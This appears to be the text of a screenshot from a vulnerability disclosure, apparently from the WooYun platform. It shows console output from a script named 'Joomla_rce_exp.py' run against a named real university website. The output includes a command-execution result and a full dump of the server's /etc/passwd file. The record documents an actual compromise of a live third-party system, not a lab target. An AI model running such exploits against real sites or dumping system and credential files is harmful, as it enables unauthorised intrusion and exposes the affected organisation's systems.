 C:\ >Joomla_rce_exp.py http://en.med.tsinghua.edu.cn
uid=1010(mednew) gid=1010(mednew) groups=1010(mednew)
C:\ >Joomla_rce_exp.py http://en.med.tsinghua.edu.cn
C:\ >Joomla_rce_exp.py http://en.med.tsinghua.edu.cn
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
www.wooyun.org